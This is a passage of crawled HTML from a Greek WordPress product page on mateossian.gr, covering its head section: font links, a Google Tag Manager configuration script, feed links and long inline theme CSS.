

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mateossian.gr/plu/84341/
body_size: 42988
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>84341 &#8211; Mateossian</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=greek&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.mateossian.gr/plu/84341/" />
<link rel="alternate" hreflang="x-default" href="https://www.mateossian.gr/plu/84341/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 25;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Mateossian" href="https://www.mateossian.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Mateossian" href="https://www.mateossian.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για Mateossian &raquo; 84341 plu" href="https://www.mateossian.gr/plu/84341/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.6.1' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#f4991a;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#f4991a;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#f4991a;background-color:#f4991a;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#f4991a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f4991a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f4991a;background-color:#f4991a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f4991a;border-color:#f4991a;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#f4991a;}.entry-meta,.entry-meta *{line-height:1.45;color:#f4991a;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f4991a;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f4991a;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f4991a;border-color:#f4991a;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#f4991a;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#f4991a;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #f4991a;color:#f4991a;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#f4991a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f4991a;background-color:#f4991a;color:#000000;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#f4991a;background-color:#f4991a;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.mateossian.gr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#f4991a;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mateossian.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: 